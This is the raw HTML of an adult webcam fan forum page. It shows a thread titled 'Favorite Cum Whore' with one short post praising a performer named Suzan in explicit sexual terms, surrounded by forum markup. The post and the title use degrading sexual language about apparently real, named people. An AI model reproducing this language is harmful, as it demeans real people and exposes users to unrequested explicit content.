<a href='https://xcamfan.com/profile/1860-mee4youu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/1860-mee4youu/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to MEE4YOUU's profile" class="ipsUsername" translate="no">MEE4YOUU</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/1860-mee4youu/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.2k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/1860-mee4youu/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/1860-mee4youu/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">488</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>ANTALYA - TURKEY (but not Turkish)</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-2248">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/1860-mee4youu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/1860-mee4youu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to MEE4YOUU's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-1860.jpg" alt="MEE4YOUU" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/1860-mee4youu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/1860-mee4youu/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to MEE4YOUU's profile" class="ipsUsername" translate="no">MEE4YOUU</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2016-08-17T12:11:31Z' title='08/17/2016 12:11  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 17, 2016</span><span class='ipsTime__short'>9 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-47802" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1860&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-47802' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-47802_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2248" data-commentapp="forums" data-commenttype="forums" data-commentid="47802" data-quotedata="{&quot;userid&quot;:1860,&quot;username&quot;:&quot;MEE4YOUU&quot;,&quot;timestamp&quot;:1471435891,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2248,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:47802}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2016-08-17T12:11:31Z' title='08/17/2016 12:11  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 17, 2016</span><span class='ipsTime__short'>9 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Suzan is number one.. She always gets Hector's load in her mouth.. </p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47802" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq47802" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47802" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/2248-favorite-cum-whore/?do=showReactionsComment&amp;comment=47802&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/2248-favorite-cum-whore/?do=showReactionsComment&amp;comment=47802&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="d7fd074851ea4b67a09a23832a724199" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/2248-favorite-cum-whore/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_2248_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="d7fd074851ea4b67a09a23832a724199">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="9e4e85c0d6c5248337cc43543cafbe1b">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="10fa25a144905301c5e9d56976591fef"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-2248"
    

    data-ipsEditorv5-name="topic_comment_2248"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='2248'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_2248" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_1422752356" popovertarget="elShareItem_1422752356_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1422752356_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/2248-favorite-cum-whore/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/2248-favorite-cum-whore/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/2248-favorite-cum-whore/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F&amp;title=Favorite+Cum+Whore" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/2248-favorite-cum-whore/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Favorite Cum Whore' data-webShareText='Favorite Cum Whore' data-webShareUrl='https://xcamfan.com/topic/2248-favorite-cum-whore/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2248' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/73-general-discussion/" title="Go to General Discussion" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Favorite Cum Whore</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=d7fd074851ea4b67a09a23832a724199" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8yMjQ4LWZhdm9yaXRlLWN1bS13aG9yZS8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
